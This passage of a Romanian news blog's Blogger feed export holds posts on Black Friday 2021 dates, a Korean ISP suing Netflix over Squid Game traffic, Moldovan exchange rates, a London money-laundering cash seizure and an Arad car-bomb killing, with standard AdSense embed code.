target=\"_blank\"\u003EDigi24\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--anunt nou--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7580433971\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/8238270747582591988\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/10\/platforma-netflix-care-produs-serialul.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8238270747582591988"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8238270747582591988"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/10\/platforma-netflix-care-produs-serialul.html","title":"Platforma Netflix care a produs serialul Gambitul damei a fost dat în judecată de o fostă campioană la șah"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixUeSsN7bwbZM-OX881dJ8fnXMDTuoB9AwyLImQZcTqlMy5Boy113zalrAh7P1o6AMqItt_Q-CWZTwno7-C3xfq-cF9C36-98LgEme_SwnUQL2qy5Fv5IcKldHxKcwQ_hR_JX-v7I3Zyo\/s72-w640-h362-c\/gambitul+damei.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-4956971719070788728"},"published":{"$t":"2021-10-10T19:57:00.001+03:00"},"updated":{"$t":"2021-10-10T19:57:13.543+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Black Friday"}],"title":{"type":"text","$t":"Black Friday România 2021 - când începe"},"content":{"type":"html","$t":"\u003Cp\u003EÎn fiecare an, evenimentul Black Friday este ziua cu cele mai mari reduceri din an și este așteptată de mulți români. Mulți își vor calcula bugetul de cumpărături în funcție de reducerile din ziua de \u003Cb\u003EBlack Friday 2021\u003C\/b\u003E și așteptă nerăbdători acest eveniment.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlnof6CFWDBeG2aoPgTHOOWP2JDQeIAEG5meRMJruMiIv9YljBjbvLVuER7YVnUpKWRK_dfCVXJcjS-uHNfExMsp0a1cARuueomE6PIIHNUC42Fb-f3tboo1D3o8ZZDKyNc0o5qEZFS0c\/s640\/Black-Friday-2021.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"374\" data-original-width=\"640\" height=\"374\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlnof6CFWDBeG2aoPgTHOOWP2JDQeIAEG5meRMJruMiIv9YljBjbvLVuER7YVnUpKWRK_dfCVXJcjS-uHNfExMsp0a1cARuueomE6PIIHNUC42Fb-f3tboo1D3o8ZZDKyNc0o5qEZFS0c\/w640-h374\/Black-Friday-2021.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--anunt nou--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7580433971\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003EÎn fiecare an, din 2011 încoace, datorită magazinului online Emag, Black Friday s-a ținut în fiecare lună de noiembrie, undeva pe la jumătate. Cumva tot Emag a stabilit această dată, iar celelalte magazine precum \u003Ca href=\"https:\/\/blackfriday.robloguri.info\/2021\/10\/black-friday-la-altex-in-2021-data-de.html\"\u003EAltex\u003C\/a\u003E, Flanco sau Media Galaxy s-au aliniat, organizând \u003Ca href=\"https:\/\/blackfriday.robloguri.info\/\"\u003EBlack Friday\u003C\/a\u003E în aceeași zi de vineri, chiar dacă unii au mai furat startul. \u003Cbr \/\u003E\u003Cbr \/\u003EDacă la început evenimentul se ținea în ultima zi de vineri a lunii noiembrie, din cauza volumului mare de comenzi pe care firmele de curierat trebuia să le livreze, Emag a devansat ziua Black Friday în a doua zi de vineri a lunii noiembrie, curierii având astfel mai mult timp a termina livrările până la 1 decembrie, când magazinele organizau alte promoții și reduceri.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003ECând pică Black Friday 2021\u003C\/b\u003E\u003Cbr \/\u003EÎncă nu se știe o dată oficială, dar neoficial, putem deduce că \u003Ca href=\"https:\/\/blackfriday.robloguri.info\/2021\/10\/pe-ce-data-pica-black-friday-in-romania-in-2021.html\"\u003EBlack Friday România 2021 pică\u003C\/a\u003E în acest an pe data de 12 noiembrie.\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--anunt nou--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7580433971\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003EÎn ziua de \u003Cb\u003EBlack Friday 2021\u003C\/b\u003E se pot achiziționa produse la reducere din diferite categorii, precum: alimente, articole pentru copii, articole sport, audio, auto, bijuterii, bricolaj, cărți, ceasuri, componente IT, cosmetice, electronice, electrocasnice, gadgeturi, haine, home \u0026amp; deco, foto \u0026amp; video, genți \u0026amp; poșete, încălțăminte, îngrijire personală, jucării, laptopuri, ochelari, parfumuri, pet shop, sanitare, telefoane, televizoare, vacanțe și multe altele.\u003Cbr \/\u003E\u003Cbr \/\u003EEvenimentul cu reduceri Black Friday sau Vinerea Neagră a fost organizat pentru prima dată în Statele Unite ale Americii, mai exact în Philadelphia. De când s-a organizat prima oară și până acum, Black Friday a devenit cea mai aglomerată zi de cumpărături din Statele Unite și de asemenea și în România. \u003Cbr \/\u003E\u003Cbr \/\u003EDacă \u003Ca href=\"https:\/\/blackfriday.robloguri.info\/2021\/10\/cand-este-black-friday-la-emag-in-2021.html\"\u003EEmag va organiza cu siguranță Black Friday 2021\u003C\/a\u003E pe 12 noiembrie, suntem siguri că alții vor fura startul și aci ne uităm la magazine precum Altex și Media Galaxy care în ultimii ani au avut reduceri de Black Friday de la începutul lunii noiembrie și până la sfârșitul lunii.\u003Cbr \/\u003E\u003Cbr \/\u003EDeocamdată, puține magazine și-au anunțat data de începere a reducerilor de Black Friday, dar credem că în curând vom avea vești de la magazinele mari precum Emag, Altex, Flanco și Media Galaxy.\u003Cbr \/\u003E\n\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--anunt nou--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7580433971\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/4956971719070788728\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/10\/black-friday-romania-2021-cand-incepe.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/4956971719070788728"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/4956971719070788728"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/10\/black-friday-romania-2021-cand-incepe.html","title":"Black Friday România 2021 - când începe"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlnof6CFWDBeG2aoPgTHOOWP2JDQeIAEG5meRMJruMiIv9YljBjbvLVuER7YVnUpKWRK_dfCVXJcjS-uHNfExMsp0a1cARuueomE6PIIHNUC42Fb-f3tboo1D3o8ZZDKyNc0o5qEZFS0c\/s72-w640-h374-c\/Black-Friday-2021.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-3416105173416662582"},"published":{"$t":"2021-10-07T09:09:00.002+03:00"},"updated":{"$t":"2021-12-01T19:47:48.025+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Filme"}],"title":{"type":"text","$t":"Platforma Netflix dată în judecată din cauza serialului Squid Game"},"content":{"type":"html","$t":"\u003Cp\u003ESerialul sud coreean Squid Game - Jocul Calamarului produs de \u003Ca href=\"https:\/\/filme.robloguri.info\/2021\/11\/seriale-noi-pe-netflix-in-2022-2021.html\"\u003ENetflix\u003C\/a\u003E a devenit un adevărat fenomen, ajungând pe primul loc în 90 de țări în mai puțin de o lună de la lansare. Se pare însă, că traficul generat de vizionarea serialului Jocul Calamarului pe platforma Netflix a adus mari probleme firmei SK Broadband care furnizează intrenet în Coreea de Sud, aceștia decizând să dea în judecată platforma de video streaming, pentru creșterea bruscă a traficului după apariția serialului.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-Iv6-14l2FEHvJZyGhOUASOcNSNJK_MGkNNAmSdPwExlXByZgBFPD7Y7lbs0z-nahhvcIvYq9NTJifUAG9eAwBJ4JDzbD7B3ZwS24kmdbe-6eF0Dd_BrHT79rtsdhS6_GVqhjKqMCM5I\/s1320\/Squid+Game+-+Jocul+Calamarului.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"743\" data-original-width=\"1320\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-Iv6-14l2FEHvJZyGhOUASOcNSNJK_MGkNNAmSdPwExlXByZgBFPD7Y7lbs0z-nahhvcIvYq9NTJifUAG9eAwBJ4JDzbD7B3ZwS24kmdbe-6eF0Dd_BrHT79rtsdhS6_GVqhjKqMCM5I\/w640-h360\/Squid+Game+-+Jocul+Calamarului.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--anunt nou--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7580433971\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003EFirma SK Broadband, furnizorul de internet din Coreea de Sud, îi cheamă în instanță pe cei de la Netflix, după apariția serialului sud-coreean ”\u003Ca href=\"https:\/\/filme.robloguri.info\/2021\/10\/squid-game-jocul-calamarului-serial-netflix-2021-trailer-si-detalii.html\"\u003ESquid Game - Jocul Calamarului\u003C\/a\u003E”. Potrivit Daily Mail, apariția serialului de mare succes a dus la o creștere bruscă a traficului de internet în Coreea. Reprezentanții furnizorului spun că \u003Ca href=\"https:\/\/filme.robloguri.info\/2021\/12\/filme-noi-netflix-aparute-in-2021.html\"\u003ENetflix\u003C\/a\u003E este al doilea cel mai mare generator de trafic de internet, după YouTube, doar că nu plătește taxe, așa cum o fac alte platforme, precum Amazon, Facebook sau Apple. \u003Cbr \/\u003E\u003Cbr \/\u003ECei de la SK Broadband susțin că traficul de internet pe platforma Netflix a crescut de 24 de ori între 2018 și 2021 și le cer celor de la Netflix să plătească taxe încă de acum trei ani. Solicitarea a revenit în discuție în contextul apariției serialului ”Squid Game - Jocul Calamarului”, care se bucură de o popularitate ieșită din comun. Seria sud-coreeană a depășit orice așteptări și a ajuns number one în peste 90 de țări, în mai puțin de o lună de la lansarea pe Netflix. \u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--anunt nou--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7580433971\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/3416105173416662582\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/10\/netflix-dat-in-judecata-din-cauza-serialului-squid-game.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/3416105173416662582"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/3416105173416662582"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/10\/netflix-dat-in-judecata-din-cauza-serialului-squid-game.html","title":"Platforma Netflix dată în judecată din cauza serialului Squid Game"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-Iv6-14l2FEHvJZyGhOUASOcNSNJK_MGkNNAmSdPwExlXByZgBFPD7Y7lbs0z-nahhvcIvYq9NTJifUAG9eAwBJ4JDzbD7B3ZwS24kmdbe-6eF0Dd_BrHT79rtsdhS6_GVqhjKqMCM5I\/s72-w640-h360-c\/Squid+Game+-+Jocul+Calamarului.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-8332087762835496364"},"published":{"$t":"2021-06-01T10:13:00.002+03:00"},"updated":{"$t":"2021-06-01T10:13:33.749+03:00"},"title":{"type":"text","$t":"Curs valutar MD 31 mai 2021: Cât valorează un euro, un leu românesc și un dolar"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;Leul moldovenesc se apreciază în raport cu Leul românesc, dolarul american și moneda unică europeană, potrivit ratelor oficiale de \u003Ca href=\"https:\/\/cursvalutar.weebly.com\/curs-valutar-republica-moldova.html\" target=\"_blank\"\u003Eschimb valutar MD\u003C\/a\u003E afișate de Banca Națională a Moldovei (BNM).\u003Cbr \/\u003E\u003Cbr \/\u003EAstfel, pentru astăzi, 31 mai, un \u003Ca href=\"https:\/\/cursvalutar.weebly.com\/curs-md-dolar-usd-mdl-la-zi.html\" target=\"_blank\"\u003Edolar\u003C\/a\u003E are valoarea de 17 lei și 61 de bani, transmite Știri.md.\u003Cbr \/\u003E\u003Cbr \/\u003EUn \u003Ca href=\"https:\/\/cursvalutar.weebly.com\/curs-md-euro-mdl-la-zi.html\" target=\"_blank\"\u003Eeuro\u003C\/a\u003E costă 21 de lei și 44 de bani, cu 7 bani mai puțin decât ieri.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/cursvalutar.weebly.com\/curs-md-ron-leu-mdl-la-zi.html\" target=\"_blank\"\u003ELeul românesc\u003C\/a\u003E se ieftinește cu 2 bani și costă 4 lei și 35 de bani.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/cursvalutar.weebly.com\/curs-md-rubla-rub-mdl-la-zi.html\" target=\"_blank\"\u003ERubla ruseasca\u003C\/a\u003E costă astăzi 23 de bani, cu un ban mai puțin, iar hrivna ucraineană rămâne neschimbată – 64 de bani.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEid514sTryoYdh92FJQ8K1TsOxjsoM_6p7OcQTiN7TEcBb6rqoOtX3xztf1z784A08Un4-4GqNWtGLwv73bdnBq9xx0trUsPqFk9CytkAeGvsDHSO8L9MhChppFN9Yg852zmj01O6P02So\/s827\/schimb+valutar+MD.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"571\" data-original-width=\"827\" height=\"442\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEid514sTryoYdh92FJQ8K1TsOxjsoM_6p7OcQTiN7TEcBb6rqoOtX3xztf1z784A08Un4-4GqNWtGLwv73bdnBq9xx0trUsPqFk9CytkAeGvsDHSO8L9MhChppFN9Yg852zmj01O6P02So\/w640-h442\/schimb+valutar+MD.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003ESursa: \u003Ca href=\"https:\/\/stiri.md\/article\/economic\/curs-valutar-31-mai-2021-cat-valoreaza-un-euro-si-un-dolar\"\u003EStiri.md\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/8332087762835496364\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/06\/curs-valutar-md-31-mai-2021-cat-valoreaza-euro-leu-romanesc-dolar.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8332087762835496364"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8332087762835496364"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/06\/curs-valutar-md-31-mai-2021-cat-valoreaza-euro-leu-romanesc-dolar.html","title":"Curs valutar MD 31 mai 2021: Cât valorează un euro, un leu românesc și un dolar"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEid514sTryoYdh92FJQ8K1TsOxjsoM_6p7OcQTiN7TEcBb6rqoOtX3xztf1z784A08Un4-4GqNWtGLwv73bdnBq9xx0trUsPqFk9CytkAeGvsDHSO8L9MhChppFN9Yg852zmj01O6P02So\/s72-w640-h442-c\/schimb+valutar+MD.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-8430545101816477001"},"published":{"$t":"2021-05-31T10:50:00.002+03:00"},"updated":{"$t":"2021-05-31T10:52:55.372+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Extern"}],"title":{"type":"text","$t":"5 milioane de Lire au fost confiscate de poliția londoneză"},"content":{"type":"html","$t":"\u003Cp\u003E5 milioane de lire sterline au fost confiscate în capitala Angliei de către poliția londoneză, după ce aceștia au observat un bărbat care se chinuia cu niște genți grele la mașină. Suma de 5 milioane de lire în cash este cea mai mare confiscată vreodată în Londra, iar banii proveneau din activități infracționale și urmau să fie \"spălați\". Trei bărbați au fost condamnați după această captură, a anunțat Poliția Metropolitană din Londra într-un comunicat.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMHIC1aFBkBvuM5c2oeRWM994lqJeot7DeayI9GRkX-M3OV4tfU8FuAovEe1qyqIqAAD0Rv_7FGVGkvk5_koDGCHF1MrOJV-9haOBrFZIT_meUvzHOFR7-z2S9nA6YRiMFexTD9uEC8C8\/s780\/5+milioane+de+lire+sterline.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"440\" data-original-width=\"780\" height=\"362\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMHIC1aFBkBvuM5c2oeRWM994lqJeot7DeayI9GRkX-M3OV4tfU8FuAovEe1qyqIqAAD0Rv_7FGVGkvk5_koDGCHF1MrOJV-9haOBrFZIT_meUvzHOFR7-z2S9nA6YRiMFexTD9uEC8C8\/w640-h362\/5+milioane+de+lire+sterline.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- anunt nou --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3000694417355382\"\n     data-ad-slot=\"7580433971\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003EAutoritățile au anunțat că, pe 5 iunie anul trecut, au observat un bărbat, Ruslan Shamsutdinov, ieșind de la o adresă din Fulham, în sud-estul Londrei, care \"se chinuia vizibil\" să care niște genți grele la mașină.\u003Cbr \/\u003E\u003Cbr \/\u003EPolițiștii l-au oprit și au găsit \"o sumă considerabiă de bani\" în genți, potrivit unui comunicat.\u003Cbr \/\u003E\u003Cbr \/\u003EPercheziția apartamentului din care a ieșit Ruslan a scos la iveală o schemă de spălare de bani în valoare de peste 5 milioane de \u003Ca href=\"https:\/\/cursvalutar.weebly.com\/curs-bnr-lira-sterlina-zi.html\" target=\"_blank\"\u003Elire sterline\u003C\/a\u003E.\u003Cbr \/\u003E\u003Cbr \/\u003ETrei bărbați au fost condamnați vinerea trecută în acest dosar - Ruslan Shamsutdinov, Sergejs Auzins și Serwan Ahmadi - la pedepse cu închisoarea, pentru activități de spălare de bani. \u003Cbr \/\u003E\u003Cbr \/\u003EÎn timpul operațiunii, care a pornit anul trecut, anchetatorii și-au dat seama că Sergejs Auzins, care practica spălarea banilor la scară mare, duce cantități mari de bani la o adresă din Fulham.\u003Cbr \/\u003E\u003Cbr \/\u003EPe 5 iunie 2020, polițiștii l-au prins pe Ruslan Shamsutdinov în timp ce se chinuia să ducă genți grele cu bani la mașină. La percheziția apartamentului de unde a ieșit au mai găsit 39.000 de \u003Ca href=\"https:\/\/cursvalutar.weebly.com\/curs-euro-la-zi.html\" target=\"_blank\"\u003Eeuro\u003C\/a\u003E și 8.000 de lire.\u003Cbr \/\u003E\u003Cbr \/\u003ECâteva săptămâni mai târziu, pe 14 iulie, Serwan Ahmadi a fost văzut plecând de la casa lui din Edmonton cărând o geantă. După ce l-au oprit și verificat, polițiștii au găsit aproape 60.000 de lire în geantă. În apartamentul de unde ieșise au mai găsit aproape 200.000 de lire sterline.\u003Cbr \/\u003E\u003Cbr \/\u003EO zi mai târziu a fost arestat și Sergejs Auzins, la casa căruia au fost găsite peste 14.000 de lire.\u003Cbr \/\u003E\u003Cbr \/\u003EÎn total, suma confiscată în urma operațiunii a fost de 5.082.026 de lire sterline, potrivit Poliției Metropolitane.\u003Cbr \/\u003E\u003Cbr \/\u003ESursa: \u003Ca href=\"https:\/\/www.digi24.ro\/stiri\/externe\/ue\/5-milioane-de-lire-sterline-confiscate-dupa-ce-politistii-au-vazut-un-barbat-clatinandu-se-sub-greutatea-gentilor-cu-bani-galerie-foto-1546201\" target=\"_blank\"\u003EDigi 24\u003C\/a\u003E\n\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- anunt nou --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3000694417355382\"\n     data-ad-slot=\"7580433971\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/8430545101816477001\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/05\/5milioane-lire-confiscate-de-politia-londoneza.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8430545101816477001"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8430545101816477001"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/05\/5milioane-lire-confiscate-de-politia-londoneza.html","title":"5 milioane de Lire au fost confiscate de poliția londoneză"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMHIC1aFBkBvuM5c2oeRWM994lqJeot7DeayI9GRkX-M3OV4tfU8FuAovEe1qyqIqAAD0Rv_7FGVGkvk5_koDGCHF1MrOJV-9haOBrFZIT_meUvzHOFR7-z2S9nA6YRiMFexTD9uEC8C8\/s72-w640-h362-c\/5+milioane+de+lire+sterline.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-2589218642322882433"},"published":{"$t":"2021-05-31T10:11:00.000+03:00"},"updated":{"$t":"2021-05-31T10:11:04.501+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Justitie"}],"title":{"type":"text","$t":"Reacția ministrului Lucian Bode după crima de la Arad"},"content":{"type":"html","$t":"\u003Cp\u003EPrima reacție a ministrul Afacerilor Interne Lucian Bode despre crima de la Arad unde omul de afaceri Ioan Crișan a fost ucis în explozia mașinii sale - Analizăm orice pistă. România este o țară sigură.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-7Gy7CTmNXHKrV2_ssB9F_HLnIfPHOwLARqELSLDwGNqGX8aQRR0NjpnEwLcT07noVrl6VbuiO6sCWVUeQSXg9M_jLCpk1XYwVlRJEvMhI7tBlHiaw6Y-NW7xhnuSgGB05G8pSw9YE1A\/s780\/crima+de+la+Arad.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"440\" data-original-width=\"780\" height=\"362\" 